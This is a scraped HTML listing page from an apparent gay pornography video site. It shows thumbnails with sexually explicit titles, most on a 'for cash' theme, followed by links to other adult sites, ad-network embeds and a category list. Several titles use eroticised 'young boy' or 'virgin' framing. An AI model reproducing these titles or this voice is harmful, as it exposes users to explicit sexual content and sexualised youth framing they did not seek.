                            <li><i class="la la-eye"></i> 37</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2998314033621886963/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="299c26ba5319e7f3" src="/thumbs/963/2998314033621886963_0.jpg" alt="BigStr - Twink Practices His Parkour & Dick Taking Skills While Earning Some Cash On The Side" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>BigStr - Twink Practices His Parkour & Dick Taking Skills While Earning Some Cash On The Side</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 114</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3938957647139942580/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36a9fd1c4f15b0b4" src="/thumbs/580/3938957647139942580_0.jpg" alt="Bristol College twink jerking off for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Bristol College twink jerking off for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 98</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732102309981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93f7a785d" src="/thumbs/981/2705852732102309981_0.jpg" alt="Amateur Latino Boy Brings Straight Friend Fuck For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Amateur Latino Boy Brings Straight Friend Fuck For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 171</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6368355110802753296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5860f13b76f10710" src="/thumbs/296/6368355110802753296_0.jpg" alt="CZECH HUNTER 456 - Straight Guy Gets Barebacked In The Woods For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 456 - Straight Guy Gets Barebacked In The Woods For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1882620181148056361/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a206914884fbb29" src="/thumbs/361/1882620181148056361_0.jpg" alt="Bearded cock sucker orally services a big one for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:55</span>
                            </div>
                            <p>Bearded cock sucker orally services a big one for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 96</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7654756735505503116/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3b28b1bdd5938c" src="/thumbs/116/7654756735505503116_0.jpg" alt="LatinCums.com - Young Amateur Latin Jock & Twink Boys Fuck For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>LatinCums.com - Young Amateur Latin Jock & Twink Boys Fuck For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 85</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4777933136411159563/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="424ea0df7c5aec0b" src="/thumbs/563/4777933136411159563_0.jpg" alt="Spanish Latino Twink Amateur Fuck For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Spanish Latino Twink Amateur Fuck For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 112</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7614011540651176868/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="69aa6727cc3cf3a4" src="/thumbs/868/7614011540651176868_0.jpg" alt="Twink Albert Paints A Guy's Portrait Shows Him His Massive Cock For Cash Under A Bridge - BigStr" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Twink Albert Paints A Guy's Portrait Shows Him His Massive Cock For Cash Under A Bridge - BigStr</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 114</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/38581106955000494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="89114ff7181aae" src="/thumbs/494/38581106955000494_0.jpg" alt="CZECH HUNTER 481 - Hot Stud Agrees To Get Fucked Bareback For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 481 - Hot Stud Agrees To Get Fucked Bareback For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 81</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17824340914664395285/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f75cc79fde085215" src="/thumbs/285/17824340914664395285_0.jpg" alt="Black Jock And Latino Twink Amateur Fuck For Cash In Uruguay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Black Jock And Latino Twink Amateur Fuck For Cash In Uruguay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 64</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/973083487735858124/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d811646c74b43cc" src="/thumbs/124/973083487735858124_0.jpg" alt="Reality Dudes - Hot Twink Levine Gets Offered Cash To Take Off His Shirt & Flash His Round Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>Reality Dudes - Hot Twink Levine Gets Offered Cash To Take Off His Shirt & Flash His Round Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 114</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15432686344988363497/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d62bea77030d8ae9" src="/thumbs/497/15432686344988363497_0.jpg" alt="CZECH HUNTER 463 - Twink Happily Takes A Cock In His Ass & Mouth For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 463 - Twink Happily Takes A Cock In His Ass & Mouth For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 61</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3476041750103310269/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="303d618e0b55bfbd" src="/thumbs/269/3476041750103310269_0.jpg" alt="LatinCums.com - Straight Latin Boy Landlord Sex With Gay Filmmaker For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>LatinCums.com - Straight Latin Boy Landlord Sex With Gay Filmmaker For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 116</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13022919084848076934/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b4bab3e8c7065886" src="/thumbs/934/13022919084848076934_0.jpg" alt="Amateur Straight Latino Boy Public Sex For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Amateur Straight Latino Boy Public Sex For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 125</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733187328845/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb980268b4d" src="/thumbs/845/2705852733187328845_0.jpg" alt="Latino Twink Bad Boy And Latino Stud Fuck For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Latino Twink Bad Boy And Latino Stud Fuck For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 129</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14601853223774880974/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="caa43424a17e84ce" src="/thumbs/974/14601853223774880974_0.jpg" alt="CZECH HUNTER 556 - Blond Twink Gets Fucked On A Tree In Public For Cash After His Gf Dumped Him" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 556 - Blond Twink Gets Fucked On A Tree In Public For Cash After His Gf Dumped Him</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 74</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14509697296065470755/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c95cccd0aa6da123" src="/thumbs/755/14509697296065470755_0.jpg" alt="Straight Spanish Latino Twink Sex With Gay Stranger For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Straight Spanish Latino Twink Sex With Gay Stranger For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 65</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734622842522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d5b6be9a" src="/thumbs/522/2705852734622842522_0.jpg" alt="Black Jock And Latino Twink Amateur Fuck For Cash In Uruguay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Black Jock And Latino Twink Amateur Fuck For Cash In Uruguay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 316</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733530461660/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9949a55dc" src="/thumbs/660/2705852733530461660_0.v1571091061" alt="LatinLeche - Straight Stud Pounds A Cute Latino Boy For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:48</span>
                            </div>
                            <p>LatinLeche - Straight Stud Pounds A Cute Latino Boy For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 325</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11169925483978821724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9b038c0c0024105c" src="/thumbs/724/11169925483978821724_0.jpg" alt="He Walks In The Woods And Sees A Twink Asks Him If He Wants Extra Cash - Czech Hunter 561" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>He Walks In The Woods And Sees A Twink Asks Him If He Wants Extra Cash - Czech Hunter 561</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16690790821904676614/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e7a199d227fa7706" src="/thumbs/614/16690790821904676614_0.jpg" alt="CZECH HUNTER 484 - Handsome Guy Goes Gay For Some Extra Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 484 - Handsome Guy Goes Gay For Some Extra Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 106</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8841237358938695109/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ab26288fa7425c5" src="/thumbs/109/8841237358938695109_0.jpg" alt="Hot Twink Is Willing To Do Anything Even Get His Tight Asshole Penetrated For Some Extra Cash - BigStr" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>Hot Twink Is Willing To Do Anything Even Get His Tight Asshole Penetrated For Some Extra Cash - BigStr</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 73</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3156764927671292574/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2bcf14f9f942529e" src="/thumbs/574/3156764927671292574_0.jpg" alt="CZECH HUNTER 437 - Ginger Twink Sucks & Fucks For Some Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 437 - Ginger Twink Sucks & Fucks For Some Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 113</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6943368239019433599/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="605bcca0377b9e7f" src="/thumbs/599/6943368239019433599_0.jpg" alt="Cute Boy Swallows Cum of Two Strangers For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:45</span>
                            </div>
                            <p>Cute Boy Swallows Cum of Two Strangers For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 187</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734238340916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9becbb734" src="/thumbs/916/2705852734238340916_0.jpg" alt="Young Amateur Latino Boy Fucks Stranger For Cash Outdoors" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Young Amateur Latino Boy Fucks Stranger For Cash Outdoors</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 218</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7906364321563565491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6db90c75f39e5db3" src="/thumbs/491/7906364321563565491_0.jpg" alt="SOUTHERNSTROKES Naughty Amateur Cash Walker Masturbates Solo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>SOUTHERNSTROKES Naughty Amateur Cash Walker Masturbates Solo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 70</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731547133866/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91e6327aa" src="/thumbs/866/2705852731547133866_0.jpg" alt="Skinny Amateur Latino Delivery Boy Cash To Fuck Stranger" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Skinny Amateur Latino Delivery Boy Cash To Fuck Stranger</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 294</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5751238869539099382/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4fd08147cd4c12f6" src="/thumbs/382/5751238869539099382_0.jpg" alt="CZECH HUNTER 418 - Long Haired Jock Doesn't Hesitate To Suck & Fuck For Extra Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 418 - Long Haired Jock Doesn't Hesitate To Suck & Fuck For Extra Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 57</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2795416913019975945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26cb50df23acb909" src="/thumbs/945/2795416913019975945_0.jpg" alt="Hung Latino Sucks Big Uncut Dick For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:51</span>
                            </div>
                            <p>Hung Latino Sucks Big Uncut Dick For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 14</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731202972365/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb909dfaacd" src="/thumbs/365/2705852731202972365_0.jpg" alt="Cute Amateur Latino Twink Paid Cash To Fuck Stranger POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Cute Amateur Latino Twink Paid Cash To Fuck Stranger POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 149</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735012543328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ecf11b60" src="/thumbs/328/2705852735012543328_0.jpg" alt="Young Straight Latino Boy First Time Gay Sex For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Young Straight Latino Boy First Time Gay Sex For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 292</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734205472554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bcd62f2a" src="/thumbs/554/2705852734205472554_0.v1581372720" alt="Amateur Straight Latino Boy Public Sex For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Amateur Straight Latino Boy Public Sex For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 291</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5445749340515224354/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b93302c213a4b22" src="/thumbs/354/5445749340515224354_0.jpg" alt="Young Amateur Latino Paid Cash Fucking From Porn Filmmaker" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:58</span>
                            </div>
                            <p>Young Amateur Latino Paid Cash Fucking From Porn Filmmaker</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 108</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9468681275827018318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83678374010fda4e" src="/thumbs/318/9468681275827018318_0.jpg" alt="CZECH HUNTER 485 - Hairdresser Strolling Through The Park Gets Boned For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 485 - Hairdresser Strolling Through The Park Gets Boned For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 59</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/657201412924329330/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91ed933fb3d4d72" src="/thumbs/330/657201412924329330_0.jpg" alt="CZECH HUNTER 557 - Rebel Twink Likes To Have Fun & Doesn't Work So He Makes Some Cash By Sucking Coc" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 557 - Rebel Twink Likes To Have Fun & Doesn't Work So He Makes Some Cash By Sucking Coc</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 109</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1242486943570561952/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="113e334acd958ba0" src="/thumbs/952/1242486943570561952_0.jpg" alt="LatinLeche - Straight Stud Pounds A Cute Latino Boy For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:48</span>
                            </div>
                            <p>LatinLeche - Straight Stud Pounds A Cute Latino Boy For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 158</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733646596641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99b866a21" src="/thumbs/641/2705852733646596641_0.jpg" alt="Amateur Latino Boy Long Hair Fucked By Stranger For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Amateur Latino Boy Long Hair Fucked By Stranger For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 163</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1911086870945947454/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a858b623da55f3e" src="/thumbs/454/1911086870945947454_0.jpg" alt="Virgin Blonde Twink Latino Boy Cash For First Time Sex POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Virgin Blonde Twink Latino Boy Cash For First Time Sex POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 165</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5038163383182884058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="45eb26e756fefcda" src="/thumbs/58/5038163383182884058_0.jpg" alt="BigStr- He Finds A Twink On The Side Of The Road Then Offers Him A Ride And Extra Cash For His Dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>BigStr- He Finds A Twink On The Side Of The Road Then Offers Him A Ride And Extra Cash For His Dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 55</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4577908478330186441/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f87ff81991eaac9" src="/thumbs/441/4577908478330186441_0.jpg" alt="CZECH HUNTER - Cute Young Czech Boy Raw Fucked For Some Extra Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER - Cute Young Czech Boy Raw Fucked For Some Extra Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 120</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732462021348/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb954eb3ae4" src="/thumbs/348/2705852732462021348_0.jpg" alt="GayCastings Midwestern furry twink does porn for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:27</span>
                            </div>
                            <p>GayCastings Midwestern furry twink does porn for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 110</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2037323373402428202/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c4606d05c40932a" src="/thumbs/202/2037323373402428202_0.jpg" alt="American Riley Jenkins jerking off for more cold hard cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:08</span>
                            </div>
                            <p>American Riley Jenkins jerking off for more cold hard cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 104</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1943219285726601007/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1af7b3a50e6c1f2f" src="/thumbs/7/1943219285726601007_0.jpg" alt="Amateur Straight Spanish Latino Guy Paid Cash To Fuck Gay Twink" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Amateur Straight Spanish Latino Guy Paid Cash To Fuck Gay Twink</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3872480756097305971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="35bdd0bafab74d73" src="/thumbs/971/3872480756097305971_0.jpg" alt="CZECH HUNTER 447 - Tourist Gets Approached By Stranger & Offers Cash For Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 447 - Tourist Gets Approached By Stranger & Offers Cash For Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 62</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">

            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/4327211015/African/popular/1/" target="_self">African</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/4327276551/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 4912</span></li>
       
<li><a href="/en/category/4327342087/American/popular/1/" target="_self">American</a> <span><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4327407623/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 3029</span></li>
       
